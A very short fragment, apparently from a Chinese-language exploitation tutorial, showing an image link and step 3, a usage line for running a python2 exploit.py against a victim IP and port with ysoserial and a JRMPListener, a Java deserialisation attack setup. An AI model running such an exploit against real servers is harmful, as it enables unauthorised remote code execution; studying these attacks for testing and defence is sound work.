 3)执行exploit.pypython2 exploit.py [victim ip] [victim port] [path to ysoserial] [JRMPListener ip] [JRMPListener port] [JRMPClient]